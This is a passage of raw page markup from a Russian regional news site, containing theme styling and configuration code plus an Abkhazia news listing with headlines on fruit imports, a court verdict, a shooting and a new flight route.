.tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_131:hover .tdm-title{cursor:default}.tdc-row .tdi_131 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_131 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_132 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_132" ><style>.tdi_132{margin-bottom:0!important}</style><style>.tdi_132 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_132 .td-image-container{display:none}body .tdi_132 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_132 .td-module-meta-info{padding:0}.tdi_132 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_132 .td_block_inner{margin-left:0;margin-right:0}.tdi_132 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_132 .td-post-vid-time{display:block}.tdi_132 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_132 .td-post-category:not(.td-post-extra-category){display:none}.tdi_132 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_132 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_132 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_132 .td-read-more{display:none}.tdi_132 .td-author-date{display:none}.tdi_132 .td-post-author-name{display:none}.tdi_132 .td-post-date,.tdi_132 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_132 .entry-review-stars{display:none}.tdi_132 .td-icon-star,.tdi_132 .td-icon-star-empty,.tdi_132 .td-icon-star-half{font-size:15px}.tdi_132 .td-module-comments{display:none}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_132 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_132 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_132 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_132 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_132 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_132 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_132 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_132 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:15px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:10px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-weight:700!important}.tdi_132 .td-subcat-list a,.tdi_132 .td-subcat-dropdown span,.tdi_132 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_132 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_132 .td-image-container{display:none}.tdi_132 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_132 .td-module-container:before{bottom:-7.5px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:10px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:8px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_132 .td-post-category{font-size:14px!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_132 .td-image-container{display:none}.tdi_132 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_132 .td_module_wrap{float:right}.tdi_132 .td-module-container:before{bottom:-7.5px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_132 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:5px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:8px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_132 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_132 .td-image-wrap{padding-bottom:110%}.tdi_132 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_132 .td-image-container,.ie11 .tdi_132 .td-image-container{flex:0 0 auto}.tdi_132 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_132 .td_module_wrap{float:right}.tdi_132 .td-module-container:before{bottom:-10px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_132=new tdBlock();block_tdi_132.id="tdi_132";block_tdi_132.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11286","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';block_tdi_132.td_column_number="1";block_tdi_132.block_type="td_flex_block_1";block_tdi_132.post_count="5";block_tdi_132.found_posts="426";block_tdi_132.header_color="";block_tdi_132.ajax_pagination_infinite_stop="";block_tdi_132.max_num_pages="86";tdBlocksArray.push(block_tdi_132);</script><div class="td-block-title-wrap"></div><div id=tdi_132 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ne-tolko-mandariny-rossija-narastila-import-abhazskoj-hurmy-i-fejhoa/" rel="bookmark" class="td-image-wrap " title="Не только мандарины: Россия нарастила импорт абхазской хурмы и фейхоа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/oranges-market-marrakech-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ne-tolko-mandariny-rossija-narastila-import-abhazskoj-hurmy-i-fejhoa/" rel="bookmark" title="Не только мандарины: Россия нарастила импорт абхазской хурмы и фейхоа">Не только мандарины: Россия нарастила импорт абхазской хурмы и фейхоа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ne-tolko-mandariny-rossija-narastila-import-abhazskoj-hurmy-i-fejhoa/#respond">0</a></span> </span></div><div class="td-excerpt">С начала текущего цитрусового сезона из Абхазии в Россию...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/istorija-abhazskoj-hurmy-ot-kavkazskoj-dikorastushhej-do-desjatkov-sortov-vostochnoj-hurmy/" rel="bookmark" class="td-image-wrap " title="История «абхазской» хурмы: от кавказской дикорастущей до десятков сортов восточной хурмы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/whatsapp-image-2025-12-10-at-10.53.24-e1765797235758-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/istorija-abhazskoj-hurmy-ot-kavkazskoj-dikorastushhej-do-desjatkov-sortov-vostochnoj-hurmy/" rel="bookmark" title="История «абхазской» хурмы: от кавказской дикорастущей до десятков сортов восточной хурмы">История «абхазской» хурмы: от кавказской дикорастущей до десятков сортов восточной хурмы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/istorija-abhazskoj-hurmy-ot-kavkazskoj-dikorastushhej-do-desjatkov-sortov-vostochnoj-hurmy/#respond">0</a></span> </span></div><div class="td-excerpt">В преддверии Нового года Абхазия наполняется особым настроением, и...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vs-abhazii-prigovoril-ubijcu-plemjannika-pervogo-prezidenta-abhazii-k-11-godam-kolonii/" rel="bookmark" class="td-image-wrap " title="ВС Абхазии приговорил убийцу племянника первого президента Абхазии к 11 годам колонии"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/pilija-696x429.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vs-abhazii-prigovoril-ubijcu-plemjannika-pervogo-prezidenta-abhazii-k-11-godam-kolonii/" rel="bookmark" title="ВС Абхазии приговорил убийцу племянника первого президента Абхазии к 11 годам колонии">ВС Абхазии приговорил убийцу племянника первого президента Абхазии к 11 годам колонии</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vs-abhazii-prigovoril-ubijcu-plemjannika-pervogo-prezidenta-abhazii-k-11-godam-kolonii/#respond">0</a></span> </span></div><div class="td-excerpt">Верховный суд Абхазии вынес обвинительный приговор по делу об...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vrachi-ne-smogli-spasti-zhizn-vtoromu-postradavshemu-v-suhumskoj-perestrelke/" rel="bookmark" class="td-image-wrap " title="Врачи не смогли спасти жизнь второму пострадавшему в сухумской перестрелке на похоронах"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/empty-intensive-recovery-room-as-hospital-ward-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vrachi-ne-smogli-spasti-zhizn-vtoromu-postradavshemu-v-suhumskoj-perestrelke/" rel="bookmark" title="Врачи не смогли спасти жизнь второму пострадавшему в сухумской перестрелке на похоронах">Врачи не смогли спасти жизнь второму пострадавшему в сухумской перестрелке на похоронах</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vrachi-ne-smogli-spasti-zhizn-vtoromu-postradavshemu-v-suhumskoj-perestrelke/#respond">0</a></span> </span></div><div class="td-excerpt">Еще один человек скончался в результате инцидента со стрельбой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sjekonomit-vremja-na-kanikulah-zapushhen-prjamoj-rejs-suhum-perm/" rel="bookmark" class="td-image-wrap " title="Сэкономить время на каникулах: запущен прямой рейс Сухум — Пермь"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/plane-flying-sky-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sjekonomit-vremja-na-kanikulah-zapushhen-prjamoj-rejs-suhum-perm/" rel="bookmark" title="Сэкономить время на каникулах: запущен прямой рейс Сухум — Пермь">Сэкономить время на каникулах: запущен прямой рейс Сухум — Пермь</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sjekonomit-vremja-na-kanikulah-zapushhen-prjamoj-rejs-suhum-perm/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодний период 2026 года между Международным аэропортом Сухум...</div></div></div></div></div></div><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_137 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137"     ><style>.tdi_137{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_137 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_138{background-color:var(--accent-color-1)}body .tdi_138:before{background-color:var(--accent-color-2)}.tdi_138{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_138,.tdi_138:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_138{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_138 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:#ffbd23}body .tdi_140:before{background-color:#ffbd23}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_141" class="tdc-row"><div class="vc_row tdi_142  wpb_row td-pb-row" ><style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}.tdi_142:before,.tdi_142:after{display:table}</style><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_146 "><style scoped>@media (max-width:767px){.tdi_146{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_147" class="tdc-zone"><div class="tdc_zone tdi_148  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_148{min-height:0}.tdi_148:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s 